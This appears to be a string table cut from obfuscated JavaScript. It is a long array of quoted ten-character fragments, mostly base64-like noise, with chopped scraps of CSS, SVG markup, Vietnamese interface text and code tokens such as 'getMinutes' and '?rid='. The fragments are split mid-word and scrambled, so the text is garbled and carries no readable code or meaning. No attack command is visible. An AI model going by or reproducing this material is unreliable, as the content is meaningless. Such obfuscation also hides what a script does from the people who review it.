"I50eeAgXfM", "/N79Wc3Mew", "6hUyQL3mQl", "CrGRC2xXU3", "ZAHAAATtcQ", "jpP4ThqYGR", "sL4Kp1B/G8", "UATqlYygXp", "8e1gPg2FTn", "h6lR2iXvOg", "uMPNQVEvGh", "U7aticE5U4", "HYR1KspNvO", "mXqCe7O8I3", "xmHCYNvYTh", "lBvYg+N4UC", "/Ua/KDelVG", "ghtJ5YFBFC", "GpgZHKdx8t", "EzkVB1o96q", "hUW81L+oNX", "RG4p6od8AO", "AHhG3ngAgG", "gXoIfad4aR", "L364udFPQC", "D1OuYDw6Le", "UXgnoLqJfz", "MtlgHrdBaB", "+Q3FY1AvOi", "l+kKlaE5S7", "mMY/iEZwAD", "GZPYB7RESf", "qJRmgXuGCe", "a8jQe+oRbD", "X2EMSAOqBe", "fKinIHKkce", "QD05A6jXXA", "K9Pnj6wVtz", "+RAdRTPgTq", "on-dr-imag", "p4FB5rAAbt", "+pw86dC/Ku", "8MDwvGC/XN", "XSDqiXpN86", "L1sUNQDACL", "AMBxeLEDgB", "f5Kol4l7AE", "5wXtTrfoCo", "+AKNkA/g1D", "/qytucNp+M", "SzGIB6t1by", "LBQDTiHqVH", "0AAIDz8AEQ", "3snvuR51s+", "ctZR/NKWw8", "UNQDAK7Iww", "2szKBexg/q", "sBot45o14m", "e4UD/v/h1/", "Xb9Qes7f+h", "IbBzcMAhNw", "UVpziFzciJ", "74RtelF2Mg", "eGAqDd5h8W", "UTkTIBvF9+", "7AABsxQf8T", "iXvOgqCfqh", "fRX8o/8I3C", "jXPCjqiXp3", "jJAve4CUC+", "GfuVRD19tt", "bNu5cGepW/", "UvjcAEYwfh", "ae4NUj9PBr", "kRPLx9omVw", "0/C6d3xRgx", "T9QoHRL1sU", "i3sQdVheIe", "6CqcX2BLD6", "Rk/CFkAgjR", "yLesG8qJcc", "5Rrzgs6gXz", "pdOIfsB+PI", "galfR+y2di", "8YH3POcBoS", "7V75ubq68E", "z8nGX870Z3", "NRLol60Q9T", "75jxy/6D9+", "NLsosxsE97", "v3BP19pl/E", "MAAA8hFLcE", "/fu5dj1Pbw", "uPse/3iPus", "vxkFxPYaDA", "wVAI1Fugh2", "3BAWX4nDu5", "P5wB6uX9AQ", "RrXqnepXM4", "R3WMDSvBY/", "DGUOYOKFnm", "l+ZlWqIVFG", "CT/SsBvYZw", "OLiHzQ/3mn", "aF4LKsS3LL", "97gJQL7iHl", "cMgeHkO9or", "IPQeOHHO+A", "nBf1AACAi/", "1APdcXAPV4", "YmY/3BlAPd", "438 3.2297", "qFH+ZQ0R0U", "1AvPi3pDDx", "Yd6KQZ7sSz", "4h6k+9QHBb", "qSxy5mMbL3", "HMOVRq4hjq", "IetG8qNd9Q", "2w/9vzsc/B", "oceUod6f7W", "QyFQb4Eerh", "7vj6Gy9a8J", "AAAh/s17ol", "p0l/MCNwz1", "X94N6u/JXe", "d5U4LADv2c", "C9oB6+GY/5", "/965OnD6wV", "QgZQr7sAqJ", "pgZHKdx8tZ", "gYGnDPDuXE", "XveAqDf5Ds", "JETC7ScbIQ", " 3.37988 3", "bxDDWu00MY", "pttNcQ0D9P", "dwFQL7mHix", "kNxWNQLzp8", "BOpZDEC9Wy", "PuTtj4RvSz", "kyH6gXqWII", "xD0AAFp5gQ", "3AADe8nIEA", "zEC9QgZQr7", "F+0Q9boHRL", "oV4dYxJUX/", "QdwDADgHL3", "AoeIYQ71rb", "fcEBZficO7", "CE8J2be35u", "juyLIXQMDJ", "DgVES9yg5R", "5DTXGTIWW4", "Ad4l6lR2iX", "e/GIoZ43Dp", "J93wT0iIjp", "oQGZb8mJnP", "23Ok18SgoV", "ycH/Mev72A", "k8t1Hy1lH8", "uiwd4AACAn", "AfgY1tnsiR", "t16ad8lpMP", "mjqFeEYOQM", "5ebDvgcMUA", "1xX/6b//KE", "OWRGdcttc3", "KGYac5iJDz", "sHQL1ChkNw", "5zDgUnGoez", "bFN5iAA1W9", "d2Ecsm/MI6", "7hQv+8C+4R", "lQ1BP17p4X", "o-dr-svg-u", "Q87afJkDjM", "ACF5/EPRuF", "Tg+AmcdUxs", "KI5+OZ6F87", "KHzDGGekV/", "DKCe7O8I3G", "yz2i6bLITh", "+oRAawjCI7", "fuz2pm3gOo", "HjyOrJf+AB", "RtCZ2JQxed", "TqPTKAesqH", "66AwF6gX3U", "83dCRvf4ti", "27d1+gh01R", "7rAw/7bME9", "Lwd6D19/47", "1ugdmR71Xf", "+OMQmqr3n7", "Đã hoàn th", "Ejy1PQz2y0", "6cPrBU3eOz", "9Qb24AwD6g", "AMd/91E5lD", "BedwGoF9zD", "RT0AgGN4wA", "v2J+zdzLud", "r/qF3y/6hd", "gH9NwZK136", "H7u2+9LmHQ", "9oF5rBlCva", "2fEHc3r1AD", "Iag9cd4Fxg", "9SDchAAhsg", "5syJs273Rk", "v/BkCAPAM/", "hAdykDuvsk", "N7EAyp59Hz", "0jGnnekHvz", "c4HDygPU95", "dDU1dJ4POx", "zcxXPaynq1", "j89j2NNSLF", "rtant;\n   ", "Denl/4PreP", "7aGAIgVTex", "0W9mgFR72a", "XS+CxpHVC5", "darvAmPcgO", "/EP/79Vhe9", "QPmv/57v3A", "84L+p1DbTc", "oB5CaHexAC", "kNORyhDTmA", "PAAA4kE82A", "eGsOBekk9F", "7Uu+kr/53v", "Zexr/fvu8P", "ToHbUIpvI+", "Qvy112sB64", "muKRHsA9Iq", "p0G9vD9wfe", "jUITx2icXs", "dtEPFQVHvA", "O9VIM9mKhV", "qCenMGQ01U", "vY9BdjuBzY", "HQD2LAah3a", "yfQ8KdTDFs", "U+p7da59a7", "10Dw0bgDGG", "jqNdxiqEeG", "XyDDkNBcZc", "ZQD3Z3xG4z", "h34g7JYVFP", "MH9bpvAOoF", "qEqhXyDDkN", "ME1Kv4gXqV", "y8H/M+j72A", "h3rTGGCRcy", "6ht64/gOTF", "x815IAqcMo", "OJwxNhc5za", "FyIHwOEDg1", "LOq998XPi3", "6t5PfgDAPq", "3Be1AMAAC7", "AGC//CYOcH", "e0/U3/+HPo", "kP1HN9AVAv", "ijqAQBwBg9", "e7AfqVQqBe", "a9Q3bouFzU", "890137C117", "H9TrLgL1gn", "eveGeVOToN", "Cf4gXpKEVB", "ztd6Jg3vY/", "5PkT0UTEsM", "Ayg3oZP6hX", "YcSAAAOQdS", "QYvQvjIART", "4hoAAMCB+W", "jpiXuiXmFe", "hvbjkTOArD", "QAcAACdZxz", "OPtnHNplDx", "9+AMA+oF9W", "PWec4e/7jv", "yUouIfNhbr", "otAveAeVgG", "dwD1pAygXn", "gKh3s8r8HQ", "wHHAaMKWf6", "i+lCBeoUMU", "8NoE9fIZja", "cAEDgq/wZP", "XvEByYcoc3", "o28lchrGIX", "n374F7RETU", "L1NCNQ75EB", "JQ70vgHhHR", "2B28y8ynPa", "op6o13qHqF", "q/vHUG/JIP", "cpnNC7DeeD", "zvui/71Nz/", "M4B6VTNQT/", "xHaJeckjUy", "ebfGAOptWo", "zUMzWtBhfi", "AAPDsPowAA", "U1dJ4POxKY", "V/efVF2q7+", "ruxTNP4x8Y", "AAGA+/409A", "Ce4AfqKUVA", "sG8qNd9SNS", "LLelWpdOIf", "DI6SqIH3I+", "LczyrrXVvN", "H1Kv4gXqVI", "MdEvcoOUa9", "hBvZ0MUK+7", "Mn5Qr1AE6p", "6iXDIp6m/N", "tANQL3AHhI", "C9N4U3gHoD", "4B4REVGfbK", "zmIkPOcpsh", "hcERv/7Nju", "5RLxwW9YJ5", "gF8Xv3ZzUz", "50.74 75.8", "NqmUO", "kfoNgPOUf/", "EiR97AcNCc", "F4hA9RrLgT", "95UNQT9e6e", "3htgnr5jMb", "wAAgDX44AE", "BnuxPtbocE", "1/+5l5vxVB", "KeqCfq7TYv", "Q8tsQYAgCf", "ac5TZDzpyX", "g/2BQMDzpn", "fqCe6wuAer", "MOU0GhpwzA", "IPYftvG/1H", "3TcA9UC9b3", "ryoN7xc1Jt", "fereOEUO9G", "eohHm3mhF0", "FFUHoVP0XA", "4WfuVdD1Ku", "NNcMsOllkT", "xDIw6ZkR4h", "V6+DD93P8Y", "QCodqYN9W4", "DAibbi3v0E", "vLGMB6WIwR", "ndSRbkOv0s", "kNJ7y5hgPW", "ESHyQOVaLJ", "/GiKFe3Z/Q", "fygXvcNQD1", "PWNqXIGagg", "vWWwfXA5nD", "QCA8/DiBwD", "CAACHKsY9U", "4h01RvvKxe", "sa2Ks5o3hX", "ic-button-", "QjYM7MZDe8", "D1ugb2EPUy", "4TnufiZN7u", "tZIB63QWgX", "NCwU9wAAgD", "+Y8kInolMl", "T9Q7aoeNiU", "Zw7iJ0a+J+", "0Ddrj5BVGv", "mBkcp3Hy1n", "9Yr+pPdbPh", "Oplg6IeAFy", "V8Qg5Mwqxk", "J6ZhxAAAKo", "7ol6jXeIes", "bNv5ZzhuiX", "FQTzMC9RBC", "oPJ/xgXzAw", "eoeoVxwW9Y", "34kudZP+N6", "lDjnfAmdpD", "TD/2bMjKFY", "wL4mJnPInH", "kQBgFaJeZY", "J77d8JrYnT", "IfKoKgn6t0", "gCvAhz8Kio", "ocMYbLj9Zd", "94iIxuVBSj", "tMvNOOpu/Y", "C7OJwkAAAB", "Uuzp/59eTu", "HrdA6Le7fP", "uUA9f/gOaO", "PU8EhBM4LQ", "xUUtsVxO76", "6ol7TvKhXN", "PqCdkAPW6i", "NDPy/OvYSz", "VDUu8AOyzt", "/P1+74ufF/", "h34kueZ/2M", "tEP1JP9QL1", "bemGNR7+Ss", "1PecAoy116", "867t+y5FBw", "7y23m3cN6G", "fiN34Aroh6", "Jc8z/oZ10N", "D+oVMgw5zU", "HGOr1/Sd+q", "Q3Kfk1M5pA", "i3rBvKiXHB", '"traffic-b', "pSpz4nTzr0", "BNXFP1Dtph", "AAAYLP2HvU", "DxmyRE0XQx", "2akR4iSd1E", "4B6gT0kZlB", "FPQAewxt/j", "oCUU/Ua5oX", "nJ3EPcAAJ7", "UNK3grNW8c", "CutMn+Hwct", "VCvjhFDvWU", "bvsBgW9YJ5", "g3iMDqKd8C", "Xg8k9CIbU8", "AAICz8SEIA", "e6BvUW9TNw", "HAAol5lh6j", "PeXQTbQu8O", "Adbn5R1KsZ", "d7hYIOoFO0", "gb1djJAve4", "9aDvVQb7im", "gXpAvaofqN", "ninqZuAcAI", "MQuSQOZz9Q", "j38k+Ael8C", "7RL2QqAcAA", "fq9dwh6oXD", "Dw1F8Yegn8", "6LeBXZY3iH", "nvYGEG9XX/", "FnAPVkP1Cv", "MQD1bq3k9+", "OiXjYo6gFw", "nzQAgCADRP", "GoB5Ce4uXD", "UQ8AgA88lA", "3O4OGr1EdD", "wT9QbvEPXi", "vJSuycHgbe", "8V23dL8TBc", "qJfYw8MM1C", "+W8qLc9L+o", "KinGYF6CCG", "gTqAfVEP1C", " </defs>\n ", "MgcBKh7FUJ", "hwvHzLrhHR", "YwhAILfUQS", "/0jiH+nRjU", "4IqoV9kh6j", "+C2V3dMDI/", "o6iVRLzov6", "QbDgf1gnrY", "8KRq4p6o13", "Cn5qu8AIAm", "8G3EPADgnf", "BLlObJM5LI", "LXa8AVxe/c", "pfWoX2X88T", "LHTE/gaNwW", "rxCNF", "jl070+69Bc", "RPxPr", "XgHrBPazMo", "6npX8UwzJl", "qFfIAPWai0", "sxiAeqcfqC", "Liên hệ Ad", "b3gvKjX/QB", "aBepx+oJ2c", "ol0S96LyoN", "MXbHsxOHjm", "MpSB+7/6sZ", "vNW9mn0LwY", "L37s5qZ9/f", "F/Mh7ol6++", "MDDRL075yd", "fxDhcLRL1g", "/QVAvcQeHm", "/o/3lDzikD", "LOpt3CHqdR", "V+TsMXibqn", "81BUS8aFvW", "2F4SXYxBvZ", "HqNQ+KeqJe", "whyeA1CyN/", "3AMA2DYvaw", "WIqdhvL3IS", "+oCUU/Ua5o", "cKBekk9FIx", "DlGv+4CoN3", "uX8oN7QDUC", "+p1F4F6wT2", "UtbDidnN7k", "lEvcoOUa95", "U4NA4XAF8N", "EA9OQOo11w", "p2737GPt+j", "dDuZFve4XE", "O4F6hQxQr7", "getMinutes", "N6mho6joZd", "/1Nqh3APbQ", "z+T5E9FEwM", "HiHoT73CxQ", "OQ01wE6i2g", "l37KZzn50L", "kuAvUWUC+X", "vpHqvHHLse", "9Ji2Ae3tat", "0BwY2N7DU3", "guol8sA9bo", "  .copy-al", "Fk9+Q88YNv", "H6ilFQD3NC", "dj2r3dNOTQ", "ZgA4AlHvzg", "v8GlxDwAAY", "f6d3jHEvxO", "hNCr9YR7QL", "DOfCAAAAFz", "gXlAPhiKg3", "t/OdOf1RU3", "lieRk8ayGr", "GT+o110E6g", "UKB31CKYyv", "LG0Xxpw+Hi", "mGnOaiOww5", "+BWo14m7gE", "68M824+w7z", "qNdcBOotoF", "PBiH0O/2N/", "T1R7+6ODUe", "div>\n  ", "L1LAag3q2V", "0S9yjtEvao", "C2IvQz0Yh/", "ol7zkKiXRL", "qoxCwfkHg8", "g8DfUEFy5b", "zgHpyBlCvu", "9eV/03y/oD", "eAMDmeEEDg", "HUxEkBNKJb", "g/2000/svg", "3b0rsUnE5f", "b/YKba2Xxn", "stringify", "9ZTiIiuoaA", "Eh58wA6gH1", "iNo+BrV0dD", "fBM7M4A6sn", "APIbSSWAwQ", "XmAPSQCoB+", "1yv7HK1sSh", "c+DVxDPWKG", "zEAOvd3YZ7", "DyszqJfxg3", "Kdx8tZwGb/", "NiewlDSuks", "dwxhAAwe8o", "wAAAPTwYRI", "Q7wDqSX6gn", "EvXBY1AvmR", "oZ/povrThc", "L1MnEPAPAy", "QNAvUKGaBe", "he4Xk87mr5", "nd6X1MJ3DB", "JAKgH6jX5Q", "h38xnm3eYi", "qvvuHnPr7E", "q9wnUayr8h", "OO4MoJ7sB+", "JR8xx4AMEz", "tGhipfPfRc", "SX6gnusLgH", "gcMscY6hX9", "HgNES9yg5R", "screen", "B3qzruiXrx", "Wu/ae38+s/", "058yfOsn3E", "/zTgH1Bvfg", "cI+IzpaHDo", "AABwiNa4J+", "/Tw/CAwCmc", "PenQDes5eF", "cux63t4bYJ", "hf0xqAKh+w", "Q9ZoPi3qiH", "yAPTOb0fAu", "noBMvCAbRu", "O9L4B4REV1", "S95iFRL4l6", "QcYbalTn5M", "oah1u1ieIr", "/I790S97gO", "9+wZDPcSS6", "v6AGi3jJ3G", "u+XNSbtMPG", "IhtR983xOn", "4REfGCXFpo", "0Ll79wV62B", "wonImQDfUu", "link:href=", "uxA6HPyNAX", "/UO2GHmwOi", "a8E7Je+puY", "cKo7JPoXkx", "KWqVBc40Rg", "7Ttnv3Mfb9", "Xe+htDp/4e", "L9CDM3DaGa", "l/4PreP/S/", "4GF8X/Iz90", "SRm51kZ/05", "OCLHdd6eAL", "dRbFCvkGHI", "OJepUdol7z", "aIIudWUBJE", "kZ/05T4B5R", "VMhIvpcgXq", "6kn487dMG9", "6gFQNV70ii", "YwQOMocsh8", "C/JAPUKF8y", "eoVLn4u1Ps", "eM7XQ/yPx+", "AMB6vHwDAO", "UM43q4iXG8", "uYF6m2l3+z", "2HfCYMDKNL", "cYfVBaKeqN", "c17UG3oBUW", "GnDPDuXEO3", "WCsoancUZO", "fUE/1APdcX", "C9wB4SM6i3", "XGuAHHnQHU", "WuKocJI/ua", "XfNuw0Z5t2", "e/ZYRsGdmM", "G7oBqBfYQ2", "APdkP1KsUA", "/Vlfc4LT9Y", "1FOKgHqaEa", "A2yPqVXaIe", "kMPEPWWucP", "CejUGUO+VA", "ADgnf3UBAF", "gyDn9DDmyf", "gEf44AAAwC", "A71cV7i13g", "sBw0JwExLd", "AMAlvIt7ol", "d7UMUe+EHW", "vPOpl4h4AA", "456ot98eol", "a8BAX3sLlQ", "eOYIIYSQXf", "ToX5VxpQOM", "zoNDFuB08Q", "i0V/T/Gd+o", "ZhqfYTuMxp", "XqEI1CsZQb", "AAD+jbNv5Z", "oJ/iBekoRU", "egAAAMfyCQ", "6v4EzSvVu6", "zZAz5yUouI", "C7S4F7fBca", "/ALiN5u3s0", "9Vhe9aBh/7", "UvUukUM43q", "862dcD4nZe", "AdSr+TsCt5", "G5xR/MZjcg", "pWP3buXY9f", "sor: point", "7D95KPv89a", "/xAPaUIqKc", "0gCQD1Qr8k", "sU9QDgcXmD", "2EPUycQ8AY", "eAcAANjBN/", "p595t+xP2L", "964qC46VK9", "zTsJqq95+0", "68oQIAT60U", "Yix74IInPI", "gVAPasJqHd", "7oXIMeTQMX", "B6jUXgnoLq", "qDJ27d1+gh", "9Ae4NHnDcG", "TuCwVXvEBy", "EvkwS3FvuA", "cO/Elz7N+x", "Fd4nHvxJc8", "3sQcYfWlTn", "IYw3BVBOhy", "VujdIoYnvT", "7IqJd+ZcDd", "G9L4F7RES0", "upXPOZc5h4", "oTxA57YvSR", "B/UKxSBeiU", "  align-it", "K81A6hXNQP", "4ZjiChq9RH", "A+eLMEAB5W", "b2MH9TrvgG", "Gv9Q5Rrzgs", "A0fsj5+gGn", "465 37.285", "lGveVDUE/X", "r8GdXxwJn2", "1BP8QD2lCK", "CAKsR9So7R", "ga4FeY/Abg", "DCKHvEYslQ", "zdh+8lH3+f", "HzAnBTjHmL", "/wjcI6IPkY", "vXtXmX+HgY", "HAKfjN38Ab", "hSDei//jaH", "J86yfcT0k5", "/R1EZN4Fxg", "HAADwOB+gA", "r3Txz5DTZG", "APvlRQ4ATk", "PMxAvYIfqO", "3RL2KO0S96", "height: va", "Q9b0cuIjNz", "1Jt7hYoGoF", "oBwAc5Y3fW", "AeqNfsB/WK", "w+vGv/HS4F", "eRqJcOi3ob", "b1zrvpPVwz", "Dehk/qNd9A", "Q1AMAAF6EP", "VzeMzM90wY", "/5oKgn6hXn", "q3ebGEY18R", "qTdxhNSzqB", "nXeIeqVVpm", "pKEVBPMwL1", "UfFvXeXyDq", "ADsgZdWAOD", "then", "DLHGOoV/Un", "3iPusHaHeA", "WIMgMZwD7c", "Iai3gHo5P6", "tnsiRLlUOH", "Xg2JGw1liu", "Yt6wbyolxw", "gXqFDKBedw", "A/g1Dyn4ez", "aI/Kb7rNfE", "A89bNS+e7j", "hRdTyb+6tM", "fyogHAJoh6", "H6B4e5iX2b", "dw1M9fPnBv", "oAAPDYPPAD", "P8C4wOHkAe", "uJgOw27jxc", "HUay4E6gH1", "AfWCejAUAv", "nDKyT13f7o", "bUC+rBUAjU", "9rGbePf3Mu", "86hHLm4iIi", "BIC9QoZoF5", "DGjilQNOR+", "AALTzQQoAA", "pJh3i1cNO/", "x/7qleSNGY", "A4BEvfpQAW", "pCYmx/YNw5", "1BvfgCGXAC", "ntPeZOLmHm", "/tzX7bE/1o", "q5fyg3tANQ", "2x3JhYKU86", "Ouh8R8l/Os", "rHljBgDYwT", "XY9f38NoE9", "SY/qFdlBPW", "dxxIhPQyEY", "6ri8A6iX28", "1FlAv5wf1h", "63Q8Q9US9q", "Iep1Da4e9W", "+g3P3Iun6h", "SrMoJ6ScYH", " 75.74 145", "erh9g9APU8", "ilmDrXRMOA", "sHAhMPN+Lh", "oiySSoF6hQ", "HJvg4JaDIb", "rfpHJq3gEH", "8WixFCCKGh", "zQUWOvIiKI", "9tKKecO+rD", "JEx1Xi2Chd", "YGDV+jOhqa", "MoV4dYxJUX", "JDol42KOoB", "OPdgsC79lM", "op6F9hheYe", "tz/8QD13MF", "BfYQxIA6oF", "Rb3uQ6LexB", "LAvPsQBAMC", "7vrzrYZ7Md", "znSj2DKPK4", "wSJH3sBw0J", "\n    paddi", "eo8Q+gQW0M", "Amq3xjsP8H", "AAA8oNa4J+", "1BsOB/WCet", "AAC4Jz55AA", "DjcnPkfR+J", "jvqWBgwDkz", "1CsUgXolI6", "LHE4esL7nH", "/iDlGvekDU", "gHqBPSRmUG", "vRNf8jzrZ1", "f8HK/csDpC", "cQ7d+5Mu/c", "FTQQlUfeDz", "JrYoWh3uf1", "z9ehNBS+gP", "CNRDCM0SLz", "MF6hUyQL3m", "qFtum7sTNr", "iEzxutdqda", "vmHmBeq8XD", "vJ78EZNu9i", "c9L+olh0S9", "z2oC6p0ZQD", "YYntPeZ+Lk", "iX28DAD9Qo", "lQHq5TMuCv", "e/fonnlaD5", "g3tAvTH+A6", "PRiKgHoHUE", "B/WGbgDqBf", "Pt3wT0iIjp", "yQ/qVRlBvS", "tcU/U22Fe1", "2Pey7taUM3", "HU078AqGc1", "Bi8T9U7aoe", "n-dr-logo-", "xT1AOA+eLM", "U/YPkdMxCp", "GDe/S1wj4i", "IH4gCG2qK9", "Oxfxv6Si3o", "o7+4oF4hw5", "7+WR81eKel", "0t/5f+r/zb", "X5E0TOezUG", "1ChdBvRoDq", "g3vY/GDefV", "gD7evACAU4", "qVHaJe86Co", "H84A9fL+gA", "IaerIH7I+X", "YAM5a33Agj", "2foHmleleV", "z/zL2Nf799", "LdpJb6HwTB", "I7iNQr5AB6", "XusuYRzNl/", "AgHFeqgEAJ", "d4BJ62Hq3/", "ZuTpa", "Na8FCw5cvR", "odyxuWC/bt", "y97hX4l7AL", "oyhXgfD8JL", "Kw9wohsK1C", "qCf7gXplP1", "TAAAEA3Ua+", "9+5BwAAfXy", "nm3eaiO8y7", "F1YA4LBEvc", "ANDOwwsAAI", "HgDsi9+4AQ", "hhzvgDO1h4", "7w5PB71Dvm", "A9eQMoF5zE", "HaJe14Co9/", "mAw+SLHH2B", "4NmOoV8eYB", "Ld5h6gn6rX", "8B9XJ+UG/o", "EzuQTCk7pv", "hmleqd5Ec/", "wvUK2SAes2", "wKcpXnb5f7", "As3gAAAC4E", "CYG5L2MoV4", "v6nU/QNQT9", "4l6SdSLdoh", "iXywD1ugtA", "naP/7f/L/x", "wAAl9US90S", "jn9QD05A6i", "V0Rh5wKn4M", "NQT9QAAuF8", "zbyAA8KRq4", "Zf/A6Del8A", "mxdh3uQC4I", "8kA9QoXQb0", "0O9F0YM9eo", "zR9X2ZA4zB", "QBoB6o1+QH", "3THQUGv+44", "Q/asB5Uxj7", "sZ97tKoifd", "RT9S7e17U6", "qWWOe", "TkJUwiFyFH", "qNc9sJeol4", "uXY9T28NkG", "ext-us {\n ", "+oB9RrzQDq", "Hu9C8rdoXe", "Time", "DIf4p6oN3G", "0XUS+aF/W6", "vkAHU6/4Co", "Je/24fQL0W", "D8zNdcODG9", "ho0d8qJ/+R", "yLqRfOi3tA", "S+NwAfAV22", "LFm31eMdQD", "iXpJ1It2iH", "4B6iT08zEC", "PWeOI6vf1Q", "1oeJd43Dvx", "IelCiBxzDm", "FWtgQb3yaw", "ppxHH88p/U", "DR+yPEOOGk", "CUU/Ua5oX9", "oHfFGJ4+vY", "hyBnCUC6E3", "eAyVDeWy+M", "AMDmHCnqlc", "XCO+g8n/GB", "2VfwOhJvYW", "XN4zMz3TBg", "et7dN4N6yE", "v/0P/ZQ05v", "N6tlfwenGF", "YLeHnuIegA", "JeJu4BAADs", "AAAHjcix8r", "A9QoXzLs1x", "DAAS/owh6t", "rhmOoOFrVM", "H5py+Hk/IT", 'container"', "3+LYjKFeHW", "dDBOoVMgw5", "OotoF4uA9T", "BO7+5MTHL1", "euCfqVd4h6", "rxP3AAAAmM", "3UXGEcfEZl", "Pf8ZzmJiIg", "KDlGveUjUS", "T5XCvEv/5B", "dyt+/xpjNC", "3QWgXnAPKz", "PlrOO4pe2H", "R/OlDYer8x", "8AADiCFz+L", "wmtidPX6sN", "Ygzcf2aNOZ", "yBxiDQYc/o", "RA86bwtiXo", "/uT9C8Ur2r", "dlzbvYDC4h", "N0mwHnqF+Y", "PRvi3sAAOy", " calc(\n   ", "B9jXxGQOmR", "FS8eQggNUC", "pxRCbmIT4U", "nb5f7BRb26", "EELbSYV7QD", "DUE/UAALg/", "/UM/1BUA93", "QlBvAfVyfl", "AsXxxraFAO", "McuvcnXfqL", "fTe7hmOIKG", "HtrR71M3AM", "z-index: 9", "wZQvAAAAAE", "ctive {\n  ", "ask-type:l", "Cforf/+P38", "VuyMYMdyLV", "DqNRcB9Q6g", "5MwROz9FFX", "DgjLwEAwA0", "MClVMU9Ua+", "wD1pAygXvc", "3sCnKVz527", "sk2ktqJS7Z", "uM+TMeQkK7", "GQ/CjBpw3h", "el8A9Inq6P", "'Bố bê chy", "jYJ/2LoLIH", "width: 50p", "BqOcJB+ol9", "KHFYAN8utl", "2+Y0a4ABEv", ": 16px !im", "gntm31bhXD", "tive;\n    ", "9QT9VrvEPW", "6E3toDAfqJ", "BFCCCGnnnA", "/2M6yExH9E", "UG8B9XIZoF", "jDcTOeocCo", "AYcCQcqYvB", "oS9TbvEPVE", "T9A1BP1rs6", "/PjEv2C/z/", "ZdcI/upB93", "bWZe5Tltu3", "p3lXlMGFkX", "rAaFvU27hD", "b2hG4B6gT0", "Pn6AafvJzy", "9c3/uH/scO", "NfzFGDPXq/", "73jq37iw75", "OEltUV7jHk", "lXm+KBhHbL", "Y+5RnVGDp3", "?rid=", "eue',\n    ", "slvwdnGFAv", "hf1hh4g6k2", "9/onn9H38I", "dQrYhByZhV", "8r8HQYvE/V", "ại: 0s</di", "gkJEi", "YucKQwlkbO", "x7oh4AAEAe", "c(var(--tr", "Uk/0dgdvMv", "QDA/fNQDwA", "/8hg1wIKJe", "9C7kYM9ULk", "UC+5h4sZqC", "7x+aGeE6ED", "P3AACYwUso", "O9GOwR1/Rw", "bQe5Cp7aVw", "rIJAGyOqFf", "5l3K0XMu5o", "As3nZAGAzR", "7zadXcS2EE", "yGaBedwGoF", "lmReoJ/s7A", "eFA//IsbP3", "q1f0JDcp+T", "Ool/GDet03", "pgYMA5M5wb", "p7ot7AvKgX", "QmK/1Thzcw", "ChaHkJ0OYF", "X2SHqNQ+Je", "6KehfYYXmH", "Z2xZhypi93", "y21zd8LGtz", "Evu2/fvKdd", "72LIDKHzDG", "WiHaJe98BW", "L4Q9D4Icc7", "j/keAectB6", "l60Y4Wol4l", "e4COrVFF95", "aAE5H1KvsE", "X44AEAwG6I", "j/BsDGIWNt", "BASi9+DAAA", "2BlMM9coYh", "5v3LUy+e/Q", "l7rHaJecVj", "BXr4MP3c/x", "k+gAgXqFDF", "EMPYYLWd/7", "7fGPooqPfm", "AAnIWoV9kh", "oWMhuBHDTh", "8AAOCcfBgE", "YM7MZDe8Sj", "8GviGOoVMQ", "6rm+AKjHu/", "3wDUA/W++U", "w7iHsAAMv5", "9Yr+pPiuF0", "ắt chế độ ", "tern0_658_", "kcsh+2n7Jt", "V2uu8ThcMC", "I9NBTFH4LG", '2" height=', "4uQQAphP1K", "e0C9CT10hg", "lAvyQD1Chf", "kzNnhXgz23", "Rb3kkKiXDY", "oN6GT+o130", "iXibuAQDP4", "z6BqVdOkvZ", "ocD+DcLcDe", "vVwGqNddAO", "pjFiqFd1pn", "vQXUy/lBva", "AeeAkEMPYY", "Je86Col0S9", "+YF/WSQ6Je", "tJ1rs3DELO", "yJlVjIlaYr", "h4Ae/IBHQA", "lCvuwCol9z", "w8Gky9y/AH", "xUFOhq9UAA", "4t6z72DuAc", "viXrRDlGve", "nXeIeqVV5u", "kxqHBeDtNG", "/KZ2J48fa0", "j4hK8pCgJo", "iREip+nsoo", "10E6gX3sAo", "kAAJvnq/EA", "gXolI6iXZI", "+Ac9QvT8N9", "38YPIz994R", "iOPQAAgErR", "D9myBkJPmV", "AECzP7jxnX", "3/acwKoa0M", "o3lpNbKt5p", "11/7bnxu/P", "x-Age=0; p", "AJcQxT1Rb7", "7izRkZ7oXI", "smJnPIXoTe", "OL0rxoihXt", "HKiX0INgBO", "VTNQT/AD9Z", " 150.89ZM7", "DdRuCkdsPU", "Cw+2APAHXg", "LHGOoV/Unx", "GHCwCAJ1eK", "MPGBOod7Z/", "ggrxLYvtk+", "ED1ei7/YO1", "bg6IetmgqA", "I56UPkyO+R", "Sd6UXJY1D5", "DwQjUe2QA9", "SvBY/mSxsO", "qiXp3d4h6D", "4X9ZJDol42", "i3rb86Jeck", "NRbQL2cH9Q", "LrhHRESzZI", "N6hSJQr2QE", "8nIEAANEvc", "YyAPTOb0fA", "/roKh3gR2W", "3740/QwDg2", "3jyIoV7Z35", "6gJRT9Rrmh", "oJ5mBOohtJ", "QoZDcGPGnD", "oKgHAACf8m", "JUS8T9wCAo", "gXtRLDol62", "L2iH6gn+4F", "0PfILD+oVM", "tEn4MQUC2u", "GJOg+pq3/w", "I8Bp9MP1JM", "4KITIHAeoT", "znvF9lKpjO", "cQeHmagXsE", "fNuNSPoTGz", "IHgqmJYaLA", "1sQ2MNTSVO", "xjdw8O8xN7", "cfSuR0zAOk", "XrrrZeH1rl", "XNQP1BD9QT", "m3uagHpOP1", "1Y4DRr1M3A", "BPUWUC/nB/", "d47MFg8kWO", "AEDg6jUFpm", "jB/W6i0C94", "mAPWAeq0ZQ", "WMEDjLBvaF", "pN2CEYEvVW", "rgAWb5QjG+", "O0S97oEtRL", "UIIYQqKv2b", "Ew/IXewcK1", "Yfu5/jO7hY", "tgMOBUcXjQ", "h5F9wjIqKZ", "NQAAHJSvAg", "jWvVO/SOZw", "X9PjX/jJkb", "Y8pv+qf4xp", "CMiohrZLIh", "y3k0OYruKM", "zuAYmhXgfD", "iAerdW8ntw", "16OXd/DaxP", "X67puByKGe", "oL9HDNAOoB", "tD4l4JtkXd", "9GgcgDk78f", "h6dd8N6SMz", "CfKpkNElxG", "x8tZwFrYjF", "MJ3DBwY5tm", "A6Le5B0Ww6", "PW9f+j/vCF", "KoF50X9YYe", "oyGHEPAAC8", "J51ngHtEcW", "303u4ZjiCh", "JAPVAvSY/q", "vuEf2RLIZE", "zj4B/Xe+ht", "sgIfIIZ/pw", "4y5Cy3GXLm", "y+4R0T0GfK", "RboIdrBlAP", "L58xGep9Cd", "k3smKo18DY", "ie6rUfgz3y", "5o3hXizU+o", 